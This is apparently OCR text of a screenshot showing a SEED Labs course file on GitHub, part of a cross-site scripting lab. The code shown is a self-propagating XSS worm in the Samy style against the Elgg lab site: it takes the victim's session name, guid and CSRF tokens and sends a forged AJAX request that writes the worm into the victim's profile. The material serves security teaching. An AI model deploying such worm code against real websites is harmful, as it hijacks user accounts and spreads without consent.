 its450/dom_propogating.js at master · ufidon/its450 · GitHub - Mozilla Firefox
En
12:24 PM
File Edit View History Bookmarks Tools Help
its450/dom_propogatin
Cross-Site Scripting Attack
Web_XSS_Elgg_new.pdf
Samy : XSS Lab Site
Apache2 Ubuntu Default Pa
https://github.com/ufidon/its450/blob/master/lectures/module2/code
Search
Most Visited SEED Labs Sites for Labs
11 var desc = "&description=Samy is my hero" + wormCode;
12 desc += "&accesslevel[description]=2";
13
14 // Get the name, guid, timestamp, and token.
15 var name = "&name=" + elgg.session.user.name;
16 var guid = "&guid=" + elgg.session.user.guid;
17 var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
18 var token = "&__elgg_token="+elgg.security.token.__elgg_token;
19
20 // Set the URL
21 var sendurl="http://www.xsslabelgg.com/action/profile/edit";
22 var content = token + ts + name + desc + guid;
23
24 // Construct and send the Ajax request
25 if (elgg.session.user.guid != 47){
26 //Create and send Ajax request to modify profile
27 var Ajax=null;
28 Ajax = new XMLHttpRequest();
29 Ajax.open("POST", sendurl,true);
30 Ajax.setRequestHeader("Content-Type",
31 "application/x-www-form-urlencoded");
32 Ajax.send(content);
33 }
34 }
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About